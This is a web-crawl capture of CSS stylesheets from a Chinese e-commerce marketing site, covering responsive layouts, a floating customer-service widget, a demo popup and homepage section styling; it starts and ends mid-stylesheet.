	/*.navs li{ padding:0 8px; margin-left:15px;}*/
	.tel{ font-size:24px;}

	/* banner */
	.banner .flex-control-nav{ bottom:30px;}

	/* 小标题公用 */
	.title h2{ font-size:36px;}

	/* 服务项目 */
	.indpro dl{ width:285px; height:285px;}
	.indpro dl dt{ width:285px; height:285px;}
	.indpro dl dd.ddy{ top:-285px;}
	.indpro dl dd.ddy h3{ width:100%; padding:35px 0 0 0;}
	.indpro dl dd.ddy p{ padding:20px 20px 0 20px; font-size:13px;}

	/* 我们的优势 */
	.youshi{ width:1200px;}
	.youshi ul{ padding:60px 0 0 0; overflow:hidden;}
	.youshi ul li{ width:240px; text-align:center; margin-bottom:40px; background:url(../images/xian.png) no-repeat right center; float:left;}
	.youshi ul li h3{ padding:20px 0 10px 0; font-size:16px; color:#333;}
	.youshi ul li p{ line-height:25px; font-size:14px; color:#636363;}

	/* 行业方案 */
	.hyyy dl{ width:219px; height:219px; margin:50px 20px 0 0;}
	.hyyy dl dt{ width:219px; height:219px;}
	.hyyy dl dd{ width:208px;}
	.hyyy dl dd.dd1{ width:138px; font-size:20px;}
	.hyyy dl dd.dd1 h3{ font-size:20px;}
	.hyyy dl dd.dd1 p{ font-size:15px;}
	.hyyy dl dd.dd2{ width:199px; height:219px; padding:0 10px; left:-219px;}
	.hyyy dl dd.dd2 h3{ padding:35px 0 10px 0; font-size:20px;}
	.hyyy dl dd.dd2 p{ line-height:20px; font-size: 13px;}

	/* 关于我们 */
	.indabout{ width:1200px;}
	.indabout .abtcon{ margin-top:60px;}
	.indabout .abtcon .abl,.indabout .abtcon .abl em{ width:400px; height:400px;}
	.indabout .abtcon .abr{ width:760px; float:right;}
	.indabout .abtcon .abr h3{ padding:0 0 10px 0;}
	.indabout .abtcon .abr p{ line-height:25px;}
	.indabout .abtcon .abr ul{ padding:30px 0;}
	.indabout .abtcon .abr ul li{ width:140px; height:140px; margin-right:30px; border-radius:75px;}
	.indabout .abtcon .abr ul li em{ margin:20px auto 10px auto;}

	/* 走出国门冲向世界 */
	.stage{ width:1030px;}
	.stage .stimg{ width:532px; height:359px;}
	.stage .stimg .maps{ width:532px; height:359px;}
	.stage .stimg .maps .beijing{ right:110px; top:95px;}
	.beijing-cir{ right:13px; top:20px;}
	.stage .wen h3{ padding:40px 0 30px 0;}

	/* 新闻资讯 */
	.indnews dl{ width:265px; padding:10px;}
	.indnews dl dt{ margin-top: 10px; }
	.indnews dl dd p{ font-size: 14px; }

	/******************** 内页部分 ********************/
	.inside-nav li{  margin-left: 20px; }
	.inside-nav li a{ font-size: 14px;}

	/* 公司介绍 */
	.abouts{ width: 1220px; padding: 50px;}

	/*企业文化*/
	.culture-main{ width: 580px;}

	/*荣誉资质*/
	.honor{ padding:60px 50px 20px 50px; }
	.honor li{ width: 282px;}

	/*发展历程*/
	.history{ width: 1220px; padding: 50px;}

	/* 服务项目 */
	/*.prolist{ padding: 10px 0 40px 0; }*/
	.procon dl{ width:285px; height:285px;}
	.procon dl dt{ width:285px; height:285px;}
	.procon dl dd.ddy{ top:-285px;}
	.procon dl dd.ddy h3{ width:100%; padding:35px 0 0 0;}
	.procon dl dd.ddy p{ padding:20px 20px 0 20px; font-size:13px;}

	/* 行业方案 */
	.facon dl{ width:219px; height:219px; margin:20px 20px 0 0;}
	.facon dl.lr{ margin:20px 0 0 0;}
	.facon dl dt{ width:219px; height:219px;}
	.facon dl dd{ width:208px;}
	.facon dl dd.dd1{ width:138px; font-size:20px;}
	.facon dl dd.dd1 h3{ font-size:20px;}
	.facon dl dd.dd1 p{ font-size:15px;}
	.facon dl dd.dd2{ width:199px; height:219px; padding:0 10px; left:-219px;}
	.facon dl dd.dd2 h3{ padding:35px 0 10px 0; font-size:24px;}
	.facon dl dd.dd2 p{ line-height:20px; font-size: 13px;}

	/* 服务案例 */
	.caselist{ width: 1120px; padding: 40px; }
	.casecon li{ width: 334px; }
	.casecon li span{ width: 334px; height: 215px;}

	/* 新闻资讯 */
	/*.newslist{ width: 1120px; padding: 40px;}*/
	.newslist{ width: 1200px; padding: 80px;}

	/*新闻详情*/
	.newsdeail{ width: 1120px; padding: 40px;}
	.news-article-left{ width: 700px; }

	/* 联系我们 */
	.contacts{ width: 1120px; padding: 40px;}
	.contact-one-l{ width: 660px; padding: 40px 30px;}
	.contact-one-l2{ margin-left: 40px; padding-left: 40px;}
	.contact-one-r{ width: 400px; background: url(../images/contact-one-r.png) no-repeat right center; }
	.contact-one-r li{ margin-left: 20px; }
	.contact-two{ margin-top: 50px;}
	#dituContent{ width:50%; height:550px;border:#ccc solid 1px; float: right;}
	.online{ }
	.online p{ width: 500px; }
	.online p input{ width: 405px; }
	.online .textarea .textarea-other{ width: 403px;}
	.online-tijiao span:first-child{ margin-right: 50px; }

	/* 公用底部 */
	.bottoms{ padding:50px 0 40px 0;}
	.bottoms .logo2{ width:200px; margin:45px 60px 0 0;}
	.bottoms dl{ padding:15px 80px 0 80px;}
	.bottoms dl.ewm,.bottoms dl.ewm2{ padding:15px 0 0 0;}
	.botnav{ height:55px; line-height:55px;}
	.copyright{ padding:30px 0; font-size:12px; }
	.copyright a{ font-size:12px;}

	/*.red-circular{width: 6px;height: 6px;background: #E22B00;position: absolute;top: 22px;left: 74px;border-radius: 50px;}*/

}


@media screen and (max-width: 768px) {

	.w1700{ width:94%;}
    .navs,.tel{ display:none;}
    .Header{ height: 75px; padding-bottom: 0; border-bottom: 0; box-shadow:0 1px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.2);}
    .HeaderOn{ box-shadow:0 1px 3px rgba(0,0,0,0.2); -webkit-box-shadow:0 1px 3px rgba(0,0,0,0.2); -moz-box-shadow:0 1px 3px rgba(0,0,0,0.2);}
	.HeaderMain{ width:94%;}
    .HeaderLogo{ height:35px; width:auto; margin: 20px 0;}
    .HeaderLogo img{ height:100%;}
    .menuIcon{ display:block; top:25px;}
	.btn-nav{background:0 0;border:none;padding:0 ;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;cursor:pointer;z-index:99999}
	.btn-nav:focus{outline:0}
	.icon-bar{display:block;margin:5px 0;width:23px;height:2px;background:#333;}
	.btn-nav:hover .icon-bar{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.animated2{display:block;margin:0 auto}
	.animated2:focus .icon-bar,.animated2:hover .icon-bar{background-color:#000}
	.animated2:focus{cursor:pointer;z-index:9999}
	.middle{width:18px;}
	.icon-bar{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:999999}
	.animated2 .icon-bar{z-index:999999;background-color:#000}
	.animated2 .top{-webkit-transform:translateY(6px) rotateZ(45deg);-moz-transform:translateY(6px) rotateZ(45deg);-ms-transform:translateY(6px) rotateZ(45deg);-o-transform:translateY(6px) rotateZ(45deg);transform:translateY(6px) rotateZ(45deg)}
	.animated2 .bottom{-webkit-transform:translateY(-8px) rotateZ(-45deg);-moz-transform:translateY(-8px) rotateZ(-45deg);-ms-transform:translateY(-8px) rotateZ(-45deg);-o-transform:translateY(-8px) rotateZ(-45deg);transform:translateY(-8px) rotateZ(-45deg)}
	.animated2 .middle{width:0}
	.Header.showMenu{  background:none;transition:background 0s ease-out; -webkit-transition:background 0s ease-out;}
	.Header.showMenu .logo{ background-image:url(../images/logo2.png)}
	.Header.showMenu .animated2 .icon-bar{ background:#333;}
	.HeaderOn .icon-bar,.CaseOn .icon-bar{background:#333;}
	.menuMain{ position: fixed; left:0; top:0; width:100%; height:100%; z-index:999; background:#FFF; display:none; margin:0; padding:0; overflow:hidden;}
	.menuBox{ margin:90px 0px 20px 0px; padding:0 4%; height:100%; position:relative; overflow:hidden;}
	.menuBox li{ padding:0 0px 0 0; position:relative;}
	.menuBox li>a{ height:55px; line-height:55px; color:#333; font-size:16px; background:url(../images/icon_01.png) no-repeat 98% center; background-size:12px; display:block; opacity:0.8}
	.menuBox li.on>a{ background-image:url(../images/icon_02.png);}
	.menuBox li.link>a{ background-image:url(../images/icon_031.png);}
	.menuBox li.searchBtn>a{ background: url(../images/icon_04.png) no-repeat left center;background-size:14px; text-indent:18px;}
	.serList{ overflow:hidden; display:none;}
	.serList a{ width:100%; display:inline-block; height:45px; line-height:45px; font-size:14px; text-indent:20px; color:#333; position:relative;}
	.bBor:after,.tBor:before{position:absolute;content:"";height:1px;background:rgba(220,220,220,.5);left:0;right:0}
	.lBor:before,.rBor:after{position:absolute;content:"";width:1px;background:rgba(220,220,220,.5);top:0;bottom:0}

	/* banner */
	.banner{ margin-top:75px;}
	.banner .flex-control-nav{ right: 5%; bottom:15px;}
	.bancon{ width: 94%; margin: 40px auto;}
	.bancon h2{ font-size: 20px; }
	.bancon h3{ margin: 10px 0 15px 0; font-size: 18px; }
	.bancon a{ width: 100px; height: 30px; line-height: 30px; background: #D8B666; font-size: 14px; }

	/* 小标题公用 */
	.title h2{ font-size:28px;}
	.title p{ padding:6px 0 20px 0;}
	.title3 p{ font-size:14px; font-weight:normal;}

	/* 产品中心 */
	.indpro{ padding:30px 0;}
	.proimg{ width:100%; height:auto; margin-top:20px;}
	.proimg .slides li{ width:100%; height:auto;}
	.indpro .wen{ width:100%; margin:20px 0 0 0;}
	.indpro .wen dl{ width:48%; height:auto; margin:0 4% 10px 0;}
	.indpro .wen dl.lr{ margin:0 0 10px 0;}
	.indpro .wen dl dt{ width:100%; height:auto;}
	.indpro .wen dl dd{ display:none;}
	.indpro .more{ padding:0 55px 0 45px; margin:10px auto 0 auto; background:url(/template/default/static/images/jt2.jpg) no-repeat 115px center;}
	.indpro .more:hover{ background:url(/template/default/static/images/jt2.jpg) no-repeat 125px center;}

	/* 我们的优势 */
	.youshi{ width:94%; padding:30px 0 10px 0;}
	.youshi ul{ padding:20px 0 0 0;}
	.youshi ul li{ width:50%; margin-bottom:20px; background:none;}
	.youshi ul li h3{ padding:10px 0;}
	.youshi ul li p{ display:none;}

	/* 行业方案 */
	.hyyy{ padding:30px 0;}
	.hyyy dl{ width:48%; height:auto; margin:10px 2% 0 0;}
	.hyyy dl.lr{ margin:20px 0 0 0;}
	.hyyy dl dt{ width:100%; height:auto;}
	.hyyy dl dd.dd1{ width:90%; padding:0 5%; bottom:40px;}
	.hyyy dl dd.dd1 h3{ font-size:20px;}
	.hyyy dl dd.dd1 p{ font-size:16px;}
	.hyyy dl dd.dd2{ display:none;}

	/* 关于佳鼎 */
	.indabout{ width:94%; padding:30px 0;}
	.indabout .abtcon{ margin-top:20px;}
	.indabout .abtcon .abl{ width:100%; height:auto;}
	.indabout .abtcon .abl em{ width:100%; height:auto;}
	.indabout .abtcon .abr{ width:100%;}
	.indabout .abtcon .abr h3{ padding:15px 0 5px 0; font-size:36px;}
	.indabout .abtcon .abr p{ line-height:25px;}
	.indabout .abtcon .abr ul{ padding:10px 0;}
	.indabout .abtcon .abr ul li{ width:150px; height:150px; margin:15px 2% 0 2%; border-radius:50%;}
	.indabout .abtcon .abr ul li em{ margin:10px auto;}
	.indabout .abtcon .abr .more{ margin:20px auto 10px auto;}

	.winbj{ width:100%; height:100%; background: rgb(0, 0, 0); position: fixed; left: 0px; top: 0px; opacity: 0.5;z-index:999;}
	.tanChu{ width:715px; height:574px; left:50%; top:50%; margin:-280px 0 0 -357px; background:#FFF; position:fixed; z-index:9999;}
	.tanChu .tanChutit{ width:100%; height:40px; line-height:40px; background:#FFF; overflow:hidden;}
	.tanChu .tanChutit .tanchuTxt{ padding-left:20px; font-size:16px; float:left;}
	.tanChu .tanChutit .tanchuClose{ padding-right:20px; font-size:16px; color:#333; cursor:pointer; float:right;}
	.tanChu iframe{ width:715px; height:534px;}

	/* 佳鼎走出国门冲向世界 */
	.world{ padding:30px 0;}
	.stage{ width:88%; padding:20px 3%;}
	.stage .stimg{ width:100%; height:222px;}

	.stage .stimg .maps{ width:100%; height:220px;}
	.stage .stimg .maps .beijing{ right:62px; top:50px;}
	.beijing-cir{ width:100px; height:100px; right:30px; top:30px;}

	.stage .stimg p{ display:none;}
	.stage .wen{ width:100%;}
	.stage .wen h3{ padding:15px 0 5px 0; font-size:36px;}
	.stage .wen p{ line-height:25px; padding-bottom:20px; font-size:14px;}

	/* 新闻资讯 */
	.indnews{ padding:30px 0;}
	.newimg{ width:100%; height:auto; margin:20px 0 10px 0;}
	.newimg .slides li{ width:100%; height:auto;}
	.indnews .wen{ width:100%; padding-left:0; margin:0; border-left:0;}
	.indnews .wen li{ height:45px; line-height:45px;}
	.indnews .wen li b{ width:15px; margin:21px 21px 21px 5px;}
	.indnews .wen li a{ width:255px; font-size:14px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
	.indnews .wen li span{ display:none;}

	/* 公用底部 */
	.backtop{  bottom:72px; right:3%;}
	.bottoms{ padding:0 0 30px 0;}
	.bottoms .logo2,.bottoms dl{ display:none;}
	.bottoms dl.ewm{ display:block; padding:25px 0 0 10%; float:left;}
	.bottoms dl.ewm2{ display:block; padding:25px 10% 0 15px; float:right;}
	.botnav{ height:auto; line-height:25px; padding:10px 13%; font-size:14px;}
	.botnav a{ padding:0 10px; font-size:14px;}

	.copyright{ line-height:24px; padding:10px 5%; }
	.copyright a{ color:#9E9E9E;}
	.copyright a:hover{ color:#1058bb;}

}

--- FILE ---
content_type: text/css
request_url: https://78yy.com/template/default/static/css/customer.css?v=0727
body_size: 985
content:
/* 右侧客服 */
.floating_ck {
    position: fixed;
    right: 24px;
    bottom: 25%;
    font-size: 14px;
    z-index: 10;
}

.floating_ck dl dd {
    position: relative;
    width: 68px;
    height: 68px;
    margin-bottom: 8px;
    border: solid 1px #1179E5;
    border-radius: 6px;
    text-align: center;
    cursor: pointer;
}

.floating_ck dl dd:hover .floating_left {
    display: block;
}

.floating_ck dl dd.consult {
    height: 98px;
    background: #fff url(/template/default/static/images/customer/cont.png) no-repeat center 30%;
    border: solid 1px #0B7BF0;
    border-radius: 6px;
    background-size: 50px;
}

.floating_ck dl dd.consult:hover {
    background-color: #0B7BF0;
}

.floating_ck dl dd.qrcord {
    background: #FFF url(/template/default/static/images/customer/we.png) no-repeat center 20%;
    background-size: 30px !important;
}

.floating_ck dl dd.return {
    background: #FFF url(/template/default/static/images/customer/top.png) no-repeat center 20%;
    background-size: 30px !important;
}

.floating_ck dl dd.qrcord:hover {
    background: #0B7BF0 url(/template/default/static/images/customer/weh.png) no-repeat center 20%;
    border: solid 1px #0B7BF0;
}

.floating_ck dl dd.return:hover {
    background: #0B7BF0 url(/template/default/static/images/customer/toph.png) no-repeat center 20%;
    border: solid 1px #0B7BF0;
}

.floating_ck dd span {
    padding-top: 45px;
    font-size: 12px;
    color: #293340;
    display: block;
}

.floating_ck dd:hover span {
    color: #FFF;
}

.floating_ck dd.consult span {
    padding-top: 74px;
}

.floating_left {
    width: 200px;
    padding-bottom: 15px;
    background: #FFF;
    position: absolute;
    left: -220px;
    top: 0px;
    box-shadow: 0px 0px 20px 0px rgba(110, 125, 141, 0.1);
    border-radius: 6px;
    display: none;
    overflow: hidden;
}

.floating_ewm {
    top: 0;
}

.floating_ewm h3 {
    height: 34px;
    line-height: 34px;
    text-align: center;
    font-size: 12px;
    color: #FFF;
    background: linear-gradient(308deg, #479EF9 0%, #0B7BF0 100%);
}

.floating_ewm i {
    width: 130px;
    height: 130px;
    margin: 10px auto 5px auto;
    display: block;
}

.floating_ewm i img {
    width: 100%;
    height: 100%;
    display: block;
}

.floating_ewm h4 {
    font-size: 14px;
    font-weight: 400;
    color: #293340;
}

.floating_ewm p {
    line-height: 22px;
    text-align: left;
    margin-left: 35px;
    padding-left: 25px;
    font-size: 18px;
    font-family: 'DIN-Bold';
    color: #0B7BF0;
    margin-top: 5px;
}

.floating_ewm .qrcord_p01 {
    margin-top: 15px;
    background: url(/template/default/static/images/customer/tbg.png) no-repeat left center;
    background-size: 18px !important;
}

.floating_ewm .qrcord_p02 {
    background: url(/template/default/static/images/customer/qq.png) no-repeat left center;
    background-size: 18px !important;
}


/* 适配尊享会员页面客服样式 */
.enjoy-plus .floating_ck dl dd.consult {
    background: #fff url(/template/default/static/images/customer/cont.png) no-repeat center 30%;
    border-color: #DCB37B;
    background-size: 50px;
}

.enjoy-plus .floating_ck dl dd.consult:hover {
    background-color: #DCB37B;
}

.enjoy-plus .floating_ck dl dd.qrcord {
    background: #FFF url(/template/default/static/images/customer/enjoy-us.png) no-repeat center 20%;
}

.enjoy-plus .floating_ck dl dd.return {
    background: #FFF url(/template/default/static/images/customer/enjoy-top.png) no-repeat center 20%;
}

.enjoy-plus .floating_ck dl dd.qrcord:hover {
    background: #DCB37B url(/template/default/static/images/customer/weh.png) no-repeat center 20%;
    border-color: #DCB37B;
}

.enjoy-plus .floating_ck dl dd.return:hover {
    background: #DCB37B url(/template/default/static/images/customer/toph.png) no-repeat center 20%;
    border-color: #DCB37B;
}

.enjoy-plus .floating_ck dl dd {
    border-color: #DCB37B;
}

.enjoy-plus .floating_ck dl dd {
    border-color: #DCB37B;
}

.enjoy-plus .floating_ewm h3 {
    background: #DCB37B;
}

.enjoy-plus .floating_ewm p {
    color: #DCB37B;
}

.enjoy-plus .floating_ewm .qrcord_p01 {
    background: url(/template/default/static/images/customer/enjoy-tel.png) no-repeat left center;
}

.enjoy-plus .floating_ewm .qrcord_p02 {
    background: url(/template/default/static/images/customer/enjoy-qq.png) no-repeat left center;
}

--- FILE ---
content_type: text/css
request_url: https://78yy.com/template/default/static/css/demo.css?v=2
body_size: 504
content:
/*
* 人人商城官方演示样式
*/
.demo-text_color {
    color: #293340;
}

.demo {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .7);
    display: flex;
    justify-content: center;
    align-items: center;
}

.demo-model {
    width: 1200px;
    height: 650px;
    background: #FFFFFF;
    border-radius: 4px;
}

.demo-model .title {
    height: 80px;
    line-height: 80px;
    font-size: 26px;
    font-weight: 600;
    background: #FAFBFD;
    position: relative;
    cursor: default;
    text-align: center;
}

.demo-model .demo-close {
    font-size: 25px;
    font-weight: lighter;
    color: #293340;
    position: absolute;
    right: 33px;
    top: 0;
    cursor: pointer;
}

.demo-model .content {
    padding: 60px 0;
    margin: 0 auto;
}

.demo-app {
    display: flex;
    flex-direction: row;
    margin: 20px 0 60px;
}

.demo-app .demo-item {
    flex: 1;
    text-align: center;
}

.demo-app .demo-item img {
    height: 160px;
    width: 160px;
    margin-bottom: 20px;
}

.demo-app .demo-item .app-desc {
    height: 22px;
    line-height: 22px;
    font-size: 16px;
    cursor: default;
}

.demo-model .content .demo-url {
    width: 670px;
    background: #FAFCFF;
    border-radius: 10px;
    line-height: 54px;
    font-size: 20px;
    font-weight: 600;
    margin: 0 auto;
    text-align: center;
    cursor: default;
}

.demo-model .content .demo-url a {
    color: #0B7BF0;
    font-size: 18px;
}

.demoGo {
    width: 300px;
    height: 60px;
    line-height: 60px;
    font-size: 18px;
    text-align: center;
    color: #fff;
    background: #0B7BF0;
    border-radius: 4px;
    margin: 0 auto;
}

--- FILE ---
content_type: text/css
request_url: https://78yy.com/template/default/static/css/index.css?v=3
body_size: 3295
content:
/* banner */
.banner {
    width: 100%;
    height: 500px !important;
    overflow: hidden;
    position: relative;
    z-index: 9;
}

.banner .img {
    display: block;
    max-width: 3072px;
    width: 100%;
    height: 100%;
    margin: 0 auto;
    background-size: cover !important;
    border-radius: unset;
    border: none;
}

/*轮播图底部圆点 按钮选中状态*/
.swiper-pagination-bullet-active {
    background: #fff;
}

.banner .wrap {
    height: 100%;
}

.banner p {
    font-size: 18px;
    font-weight: 400;
    color: #FFF;
}

.banner h3 {
    padding: 10px 0 25px 0;
    font-family: PingFangSC-Semibold, PingFang SC;
    font-size: 36px;
    font-weight: 600;
    color: #FFF;
}

.banner .experience {
    width: 140px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin-top: 40px;
    border-radius: 20px;
    border: 1px solid #FFF;
    font-size: 18px;
    font-weight: 400;
    color: #FFF;
    display: block;
}

.banner .experience:hover {
    background: #FFF;
    color: #1179E5;
}

/* 小标题公用 */
.title {
    text-align: center;
    line-height: 36px;
    font-family: PingFangSC-Semibold, PingFang SC;
    font-size: 34px;
    font-weight: 600;
    color: #2A2D2F;
}

/* 专注移动电商营销  赋能企业个性化经营 */
.section1 {
    width: 100%;
    padding: 80px 0;
    background: #FAFBFD;
}

.section1 .cons {
    padding-top: 60px;
}

.section1 .cons dl {
    width: 285px;
    height: 430px;
    margin-right: 20px;
    float: left;
    overflow: hidden;
    border-radius: 10px;
    position: relative;
}

.section1 .cons dl.lr {
    margin-right: 0;
}

.section1 .cons dl dt {
    width: 285px;
    height: 430px;
}

.section1 .cons dl dt img {
    width: 100%;
    height: 100%;
}

.section1 .cons dl dd.text {
    width: 285px;
    height: 280px;
    padding-top: 150px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
}

.section1 .cons dl dd.text img {
    width: 66px;
}

.section1 .cons dl dd.text span {
    margin-top: 15px;
    font-size: 20px;
    font-family: PingFangSC-Semibold, PingFang SC;
    font-weight: 600;
    color: #FAFBFD;
    display: block;
}

.section1 .cons dl dd.over {
    width: 225px;
    height: 230px;
    padding: 100px 30px;
    background: #0F7DF1;
    position: absolute;
    left: 0;
    top: 430px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.section1 .cons dl:hover dd.over {
    width: 225px;
    height: 230px;
    padding: 100px 30px;
    background: #0F7DF1;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.section1 .cons dl dd.over h2 {
    font-size: 20px;
    font-family: PingFangSC-Semibold, PingFang SC;
    font-weight: 600;
    color: #FAFBFD;
}

.section1 .cons dl dd.over b {
    width: 25px;
    height: 2px;
    margin-top: 25px;
    background: #FFF;
    display: block;
}

.section1 .cons dl dd.over p {
    margin-top: 25px;
    font-size: 16px;
    font-weight: 400;
    color: #FAFBFD;
}

/* 8大核心优势  打造一站式电商营销生态系统 */
.advantage {
    padding: 80px 0;
}

.advantage .cons {
    padding-top: 50px;
}

.advantage .cons dl {
    width: 283px;
    height: 218px;
    margin: 20px 20px 0 0;
    float: left;
    overflow: hidden;
    border-radius: 10px;
    border: 1px solid #F3F4F5;
    cursor: default;
}

.advantage .cons dl.lr {
    margin: 20px 0 0 0;
}

.advantage .cons dl dt {
    width: 66px;
    height: 66px;
    margin: 40px auto 10px auto;
    background-size: cover !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.advantage .cons dl dt.dt1 {
    background: url(/template/default/static/images/index/adv1.png) no-repeat center;
}

.advantage .cons dl dt.dt2 {
    background: url(/template/default/static/images/index/adv2.png) no-repeat center;
}

.advantage .cons dl dt.dt3 {
    background: url(/template/default/static/images/index/adv3.png) no-repeat center;
}

.advantage .cons dl dt.dt4 {
    background: url(/template/default/static/images/index/adv4.png) no-repeat center;
}

.advantage .cons dl dt.dt5 {
    background: url(/template/default/static/images/index/adv5.png) no-repeat center;
}

.advantage .cons dl dt.dt6 {
    background: url(/template/default/static/images/index/adv6.png) no-repeat center;
}

.advantage .cons dl dt.dt7 {
    background: url(/template/default/static/images/index/adv7.png) no-repeat center;
}

.advantage .cons dl dt.dt8 {
    background: url(/template/default/static/images/index/adv8.png) no-repeat center;
}

.advantage .cons dl dd {
    text-align: center;
}

.advantage .cons dl dd h2 {
    font-size: 20px;
    font-weight: 600;
    color: #2A2D2F;
}

.advantage .cons dl dd p {
    margin-top: 15px;
    font-size: 16px;
    font-weight: 400;
    color: #7E8491;
}

/* 多场景电商解决方案  助您轻松玩转电商营销 */
.fangan {
    width: 100%;
    padding: 80px 0;
    background: url(/template/default/static/images/index/fanganbg.jpg) no-repeat center;
    background-size: cover !important;
}

.fangan .title {
    color: #FFF;
}

.fangan .tabs {
    width: 100%;
    margin: 60px 0 0 0;
    text-align: center;
    display: block;
}

.fangan .tabs a {
    padding: 0 10px 20px 10px;
    margin: 0 90px;
    font-size: 20px;
    font-weight: 600;
    color: #FFF;
    border-bottom: 2px solid rgba(255, 255, 255, 0);
    display: inline-block;
}

.fangan .tabs a.active {
    border-bottom: 2px solid #FFF;
}

.fangan .swiper-container {
    height: 420px;
    border-radius: 0 0 5px 5px;
    width: 100%;
    margin: 50px 0 0 0;
    position: relative;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
}

.fangan .swiper-slide {
    width: 100%;
    height: 420px;
}

.fangan .swiper-slide dl {
    overflow: hidden;
    border-radius: 10px;
}

.fangan .swiper-slide dl dd {
    width: 492px;
    height: 360px;
    padding: 60px 50px 0 50px;
    background: #FFF;
    float: left;
}

.fangan .swiper-slide dl dd h2 {
    font-size: 26px;
    font-family: PingFangSC-Semibold, PingFang SC;
    font-weight: 600;
    color: #2A2D2F;
}

.fangan .swiper-slide dl dd p {
    margin: 20px 0 30px 0;
    line-height: 28px;
    font-size: 16px;
    font-weight: 400;
    color: #7E8491;
}

.fangan .swiper-slide dl dd h4 {
    overflow: hidden;
}

.fangan .swiper-slide dl dd h4 a {
    width: 126px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    margin-right: 20px;
    font-size: 18px;
    color: #1782F1;
    border: 1px solid #1782F1;
    border-radius: 5px;
    display: block;
    float: left;
    font-weight: normal;
}

.fangan .swiper-slide dl dd h4 a:hover {
    background: #1782F1;
    color: #FFF;
}

.fangan .swiper-slide dl dd h4 a.act {
    background: #1782F1;
    color: #FFF;
}

.fangan .swiper-slide dl dd ul {
}

.fangan .swiper-slide dl dd ul li {
    text-align: center;
    margin: 40px 60px 0 0;
    float: left;
}

.fangan .swiper-slide dl dd ul li.lr {
    margin: 40px 0 0 0;
}

.fangan .swiper-slide dl dd ul li img {
    width: 30px;
}

.fangan .swiper-slide dl dd ul li span {
    font-size: 16px;
    font-weight: 400;
    color: #7E8491;
    display: block;
}

.fangan .swiper-slide dl dt {
    width: 608px;
    height: 420px;
    float: left;
}

.fangan .swiper-slide dl dt img {
    width: 100%;
    height: 100%;
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    -webkit-transition-property: -webkit-transform, left, top;
    -webkit-transition-duration: 0s;
    -webkit-transform: translate3d(0px, 0, 0);
    -webkit-transition-timing-function: ease;

    -moz-transition-property: -moz-transform, left, top;
    -moz-transition-duration: 0s;
    -moz-transform: translate3d(0px, 0, 0);
    -moz-transition-timing-function: ease;

    -o-transition-property: -o-transform, left, top;
    -o-transition-duration: 0s;
    -o-transform: translate3d(0px, 0, 0);
    -o-transition-timing-function: ease;
    -o-transform: translate(0px, 0px);

    -ms-transition-property: -ms-transform, left, top;
    -ms-transition-duration: 0s;
    -ms-transform: translate3d(0px, 0, 0);
    -ms-transition-timing-function: ease;

    transition-property: transform, left, top;
    transition-duration: 0s;
    transform: translate3d(0px, 0, 0);
    transition-timing-function: ease;

    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.swiper-free-mode > .swiper-wrapper {
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -ms-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    margin: 0 auto;
}

.swiper-slide {
    float: left;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}


/* 海量业务应用 全方位覆盖电商营销场景 */
.yewu {
    width: 100%;
    padding: 80px 0 30px 0;
    background: #FAFBFD;
}

.yewucon {
    width: 1200px;
    margin: 30px auto 0 auto;
}

.yewucon .hd {
    width: 184px;
    padding: 0 40px 100px 0;
    margin-top: 50px;
    border-right: 1px solid #E3E4E4;
    float: left;
}

.yewucon .hd li {
    width: 184px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    margin-bottom: 20px;
    display: block;
}

.yewucon .hd li a {
    font-size: 20px;
    font-weight: 400;
    color: #2A2D2F;
    border-radius: 5px;
    display: block;
}

.yewucon .hd li.on a {
    background: #1782F1;
    color: #FFF;
}

.yewucon .bd {
    width: 915px;
    padding-left: 60px;
    overflow: hidden;
    float: left;
    position: relative;
}

.yewucon .bd ul {
    overflow: hidden;
    position: relative;
}

.yewucon .bd li {
    position: relative;
}

.yewucon .bd li dl {
    overflow: hidden;
}

.yewucon .bd li dl dd {
    width: 370px;
    margin-top: 50px;
    float: left;
}

.yewucon .bd li dl dd h2 {
    font-size: 26px;
    font-weight: 600;
    color: #2A2D2F;
}

.yewucon .bd li dl dd p {
    margin: 20px 0 30px 0;
    line-height: 28px;
    font-size: 16px;
    font-weight: 400;
    color: #7E8491;
}

.yewucon .bd li dl dd ul {
    overflow: hidden;
}

.yewucon .bd li dl dd ul li {
    text-align: center;
    margin: 44px 54px 54px 0;
    float: left;
}

.yewucon .bd li dl dd ul li.lr {
    margin: 44px 0 54px 0;
}

.yewucon .bd li dl dd ul li img {
    width: 80px;
}

.yewucon .bd li dl dd ul li span {
    padding-top: 5px;
    font-size: 20px;
    font-weight: 400;
    color: #2A2D2F;
    display: block;
}

.yewucon .bd li dl dd h4 {
    overflow: hidden;
}

.yewucon .bd li dl dd h4 a {
    width: 126px;
    height: 42px;
    line-height: 42px;
